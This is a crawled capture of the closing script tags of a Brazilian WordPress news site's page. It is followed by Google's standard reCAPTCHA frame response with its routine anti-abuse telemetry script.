/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.jornalcidades.tv.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"82bff976f4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"994e024f09","wpRestUrl":"https:\/\/www.jornalcidades.tv.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.jornalcidades.tv.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TmyHV_OrSiAK2C3zXpdAWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768871393367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>